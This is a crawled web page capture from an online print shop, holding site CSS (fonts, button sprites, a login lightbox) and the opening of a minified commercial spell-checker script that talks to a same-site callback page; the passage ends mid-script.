i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color .8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/UltimateSpellInclude/UltimateSpell.core.js
body_size: 6771
content:
////////////////////////////////////////////////////////////
// This software is solely the property of Karamasoft LLC. /
//   Copyright 2010 Karamasoft LLC. All rights reserved.   /
//                  www.karamasoft.com                     /
////////////////////////////////////////////////////////////

var usda0=navigator.appVersion.toLowerCase(); var usda1=usda0.indexOf('msie'); var usda2; if (usda1 != -1) { usda2=parseFloat(usda0.substring(usda1+5,usda0.indexOf(';',usda1))); } var usda3=(navigator.userAgent.indexOf('Opera') != -1); var usde46=(navigator.userAgent.indexOf('Safari') != -1); var usda4=(usda1 != -1 && !usda3) ? true : false; var usda5=(usda4 && usda2 >= 5) ? true : false; var usda6=(usda4 && usda2 >= 6) ? true : false; var usde32=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE \d\.0; Windows NT 5\.1/) != null); var usde39=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE 8\.0; Windows NT 6\.[01]/) != null); var usda7=(!usda4 && document.getElementById) ? true : false; var usda8='UltimateSpell.callback.aspx'; var usdb0=2; var usdb8=512; var usdc0='|'; var usdc1=','; var usde47='-'; var usdc2=80; var usdc3='usdi'; var usd3c='usayti'; var usd4c='UltimateSpell.ayt.css'; var usd5c='_i'; var usd6c='[WORD]'; var usdb66=2147483647; var usde48=465; var usde49=305; var usde50=350; var usde51=350; var usde52=225; var usde53=270; var usde54=-26; var usde55='UltimateSpell.synonym.htm'; var usde56='ue0bde638f4194ed79297b67ed54e9093'; var usde57='ec4264ba_485c_4af8_be5a_0d2a1e1def20'; var usd2n=' '; var usd7c=0; var usd8c=1; var usd9c=2; var usd0d=3; var usd1d=4; var usde58=5; var usde59=6; var usdz9='inc'; var usdc4='dic'; var usd0a='cus'; var usdd2='xh'; var usd1a='atd'; var usdc5='max'; var usdc9='cid'; var usdd3='iu'; var usdd4='ii'; var usdd5='im'; var usdd6='ie'; var usdd7='in'; var usdd8='if'; var usdd9='ir'; var usde0='ih'; var usd4b='ic'; var usde1='txt'; var usde60='gc'; var usde61='sy'; var usd2d='block'; var usd3d='none'; var usdb56='___Frame'; var usdb57='xEditingArea'; var usd2r='\x73\x70\x61\x6E'; var usd3r='\x3C'+usd2r+usd2n; var usd4r='\x3C\x2F'+usd2r+'\x3E'; var usd7r='SpellAsYouTypeContextMenu'; var usd8r='SpellAsYouTypeContextMenuItem'; var usd9r='SpellAsYouTypeContextMenuItemOver'; var usd2s='SpellAsYouTypeContextMenuDisabledItem'; var usd3s='SpellAsYouTypeContextMenuSeparator'; var usda70; var usda83='_I'; var usd4s=0; var usde62=6; var usde63=7; var usde64=8; var usde65=9; var usde66=10; var usde67=11; var usde68='Cut'; var usde69='Copy'; var usde70='Paste'; var usde71='Delete'; var usde72='SelectAll'; var usd4d; var usdi9; var usdb79; var usdb95=false; var UltimateSpells; function usdj2(usdj3,usdj4) { usdj4=(usdj4) ? usdj4 : window; if (usda4) { return usdj4.document.all[usdj3]; } else if (usda7) { return usdj4.document.getElementById(usdj3); } } function AddEventHandler(obj,usdb23,usdb24) { if (obj.attachEvent) { obj.attachEvent('on'+usdb23,usdb24); } else if (obj.addEventListener) { obj.addEventListener(usdb23,usdb24,true); } } function RemoveEventHandler(obj,usdb23,usdb24) { if (obj.detachEvent) { obj.detachEvent('on'+usdb23,usdb24); } else if (obj.removeEventListener) { obj.removeEventListener(usdb23,usdb24,true); } } function usd9y(usd5u) { if (usda4) { usd5u.returnValue=false; } else if (usda7) { usd5u.stopPropagation(); usd5u.preventDefault(); } } function usdj5(usdj6,usdj7) { if (usda5 || usda3) { usdj6.insertAdjacentHTML("beforeEnd",usdj7); } else if (usda7) { var usdj8=document.createRange(); usdj8.setStartBefore(document.body.lastChild); var usdj9=usdj8.createContextualFragment(usdj7); usdj6.appendChild(usdj9); } } function usdk0(usdk1,usdk2) { if (usda4) { usdk1.insertBefore(usdk2); } else if (usda7) { usdk1.appendChild(usdk2); } } function usd5d(usdb14,usd6d) { var usd7d=usdb14.styleSheets; for (var i=usd7d.length-1; i >= 0; i--) { if (usd7d[i].href && usd7d[i].href.indexOf(usd6d) != -1) { return true; } } return false; } function usde73(usde74) { if (usde74 && !usd5d(document,usde74)) { if (usda4) { document.createStyleSheet(usde74); } else if (usda7) { var usde75=document.createElement('link'); usde75.rel='stylesheet'; usde75.type='text/css'; usde75.href=usde74; document.getElementsByTagName("head")[0].appendChild(usde75); } } } function usdb25(usdl0) { var usde38=usd7t(usdl0,'zIndex'); return (!isNaN(usde38) && usde38 != 0) ? usde38 : usde37; } function usdk3() { var usdh8=null; if (window.XMLHttpRequest) { try { usdh8=new XMLHttpRequest(); } catch (e) { usdh8=null; } } else if (window.ActiveXObject) { try { usdh8=new ActiveXObject('Microsoft.XMLHTTP'); } catch (e) { try { usdh8=new ActiveXObject('Msxml2.XMLHTTP'); } catch (e) { usdh8=null; } } } return usdh8; } function usdk5(usd1e,usda8,usd2e,usd3e,usdk8,usd4e) { var usdh8=usdk3(); if (usdh8) { var usd5e=new Object(); usd5e.usdh8=usdh8; usd5e.usd1e=usd1e; usd5e.usd3e=usd3e; usd5e.usdk8=usdk8; usd5e.usd4e=usd4e; usd6e(usd4d,usd5e); usdh8.open("GET",usda8,true); usdh8.onreadystatechange=usd7e; usdh8.send(null); } else { var usdh9=usdj2(usd2e); usdh9.usd3e=usd3e; usdh9.usdk8=usdk8; usdh9.usd4e=usd4e; usdh9.src=usda8; } } function usd6e(usd8e,usd9e) { var i=0; for (var usdn3=usd8e.length; (i < usdn3) && usd8e[i]; i++); usd8e[i]=usd9e; } function usd7e() { var usd5e; for (i=0; i < usd4d.length; i++) { usd5e=usd4d[i]; if (usd5e && usd5e.usdh8 && (usd5e.usdh8.readyState == 4)) { var usd1e=usd5e.usd1e; var usd3e=usd5e.usd3e; var usdk8=usd5e.usdk8; var usd4e=usd5e.usd4e; var usd9a=usd5e.usdh8.responseText; usd4d[i]=null; UltimateSpells[usd1e].usdt7(usd9a,usd3e,usdk8,usd4e); } } } function usd0f(usd1f,usd2f,usdk1) { if (!usdj2(usd1f)) { var usd4v=document.createElement("iframe"); usd4v.id=usd1f; usd4v.name=usd1f; usd4v.src=(usd2f) ? usd2f : ""; usd4v.style.width="0px"; usd4v.style.height="0px"; usd4v.frameBorder="0"; usd4v.marginHeight="0"; usd4v.marginWidth="0"; if (usdk1 && typeof(usdk1.insertAdjacentElement) != 'undefined') { usdk1.insertAdjacentElement("afterEnd",usd4v); } else { usdk0(document.body,usd4v); } } return usdj2(usd1f); } function HandleSpellIframeOnload(usd1e) { var usd2e=UltimateSpells[usd1e].usd2e; var usd8a=window.frames[usd2e]; if (usd8a.spellError) { var usdh9=usdj2(usd2e); UltimateSpells[usd1e].usdt7(usd8a.spellError,usdh9.usd3e,usdh9.usdk8,usdh9.usd4e); } } function usdm9(usdn0,usdn1) { var usdn2=false; for (var i=0,usdn3=usdn0.length; i < usdn3; i++) { if (usdn0[i] == usdn1) { usdn2=true; break; } } return usdn2; } function usdn5(usdn0,usdn1,usdn6) { var usdn7=true; if (!usdn6) { usdn7=!usdm9(usdn0,usdn1); } if (usdn7) { usdn0[usdn0.length]=usdn1; } return usdn7; } function usd3f() { this.usd4f=[]; } usd3f.prototype.usd5f=function(s) { this.usd4f[this.usd4f.length]=s; }; usd3f.prototype.usd6f=function() { return this.usd4f.join(''); }; function usdk9(c) { return (c == usd2n || c == '\f' || c == '\n' || c == '\r' || c == '\t' || c == '\u00A0' || c == '\u2028' || c == '\u2029'); } function usdl3(c) { return (usdk9(c) || c == '<' || c == '>'); } function usdl4(c) { return (c == '.' || c == '?' || c == '!'); } function usdl5(c) { return (c == ')' || c == '"' || c == '\''); } function usdl6(c) { return (usdk9(c) || usdl5(c)); } function usdv5(c) { return (usdl3(c) || usdl4(c)); } function usdl7(c) { return (usdl3(c) || usdl5(c)); } function usdl8(s,usdl9) { var usdm0=s.lastIndexOf('<',usdl9); var usdm1=s.lastIndexOf('>',usdl9); var usdm2=s.indexOf('<',usdl9); var usdm3=s.indexOf('>',usdl9); return ((usdm0 > usdm1) && (usdm3 == -1 || usdm2 > usdm3)); } function usdm4(s) { var i=s.length-1; while (i >= 0 && (!usdv5(s.charAt(i)) || usdl8(s,i))) i--; if (s.charAt(i) == '<') i--; s=s.substring(0,(i > 0) ? (i+1) : s.length); return s; } function usde76(s,usde77) { var usdr5=s.length; while (usde77 < usdr5-3 && s.charAt(usde77+2) == '\r' && s.charAt(usde77+3) == '\n') { usde77=usde77+2; } return s.substring(0,usde77+2); } function usde78(s) { var usds1=s.length-1; while (usds1 >= 0 && !(usdl4(s.charAt(usds1)) && usdl7(s.charAt(usds1+1)))) usds1--; if (usds1 != s.length-1) { s=s.substring(0,usds1+1); } return s; } function usdm5(s) { return s.replace(/<[^>]+>/g,''); } function usdm6(s,usdm7,usdm8) { var re=new RegExp('\\b'+usdm7+'\\b','g'); return s.replace(re,usdm8); } function usdk7(usdk8,usdj4) { var s=''; var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': case 'textarea': s=usdl0.value; break; case 'div': case 'span': case 'body': s=usdl0.innerHTML; break; case 'iframe': if (!usda4 || usdl0.contentWindow.document.readyState == 'complete') { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } s=usdl0.contentWindow.document.body.innerHTML; } break; } } return s; } function usdl1(usdk8,usdl2,usdj4) { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': usdl0.value=(typeof(usdl0.maxLength) != 'undefined' && usdl0.maxLength < usdb66 && usdl2.length > usdl0.maxLength && usdl0.maxLength != -1) ? usdl2.substring(0,usdl0.maxLength) : usdl2; break; case 'textarea': usdl0.value=usdl2; break; case 'div': case 'span': case 'body': usdl0.innerHTML=usdl2; break; case 'iframe': var usdb92=usdb93(usdk8,usdj4); if (usdb92 && typeof(usdb92.SetEditorHTML) != 'undefined') { usdb92.SetEditorHTML(usdl2); } else { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } usdl0.contentWindow.document.body.innerHTML=usdl2; } break; } } } function usdb58(usdl0) { if (usdl0.id.indexOf(usdb56) != -1) { var usdb59=usdl0.contentWindow; var 